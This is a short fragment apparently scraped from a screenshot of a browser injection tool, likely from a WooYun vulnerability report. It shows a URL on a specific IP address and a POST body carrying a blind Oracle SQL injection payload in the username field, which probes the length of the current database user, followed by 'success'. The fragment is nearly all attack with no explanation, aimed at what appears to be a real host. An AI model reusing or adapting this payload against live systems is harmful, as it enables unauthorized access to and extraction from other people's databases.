 Load URL
http://222.190.108.19/existVendorsAction
Split URL
Execute
Enable Post data Enable Referrer
Post data
email=&username=e' AND length(SYS_CONTEXT('USERENV','CURRENT_USER'))=0  AND 'a'='a
success
www.wooyun.org